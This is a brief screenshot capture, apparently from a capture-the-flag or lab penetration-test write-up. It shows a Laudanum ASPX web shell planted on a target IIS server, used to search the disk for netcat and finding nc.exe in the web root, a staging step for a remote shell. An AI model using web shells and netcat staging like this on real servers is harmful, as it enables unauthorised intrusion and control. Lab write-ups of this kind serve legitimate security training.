 Laundanum ASPX Shell × +
10.10.10.15/shell.aspx
cmd /c WHERE /R c:\ nc.exe 提交查询
STDOUT:
c:\Inetpub\wwwroot\nc.exe